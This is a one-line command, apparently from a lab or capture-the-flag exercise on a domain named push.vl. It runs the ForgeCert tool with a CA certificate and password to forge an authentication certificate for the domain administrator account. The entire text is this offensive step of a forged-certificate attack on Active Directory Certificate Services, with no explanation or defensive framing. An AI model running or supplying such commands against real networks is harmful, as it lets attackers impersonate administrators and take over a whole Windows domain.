ForgeCert.exe --CaCertPath CA.pfx --CaCertPassword 12345 --Subject CN=User --SubjectAltName administrator@push.vl --NewCertPath administrator.pfx --NewCertPassword 12345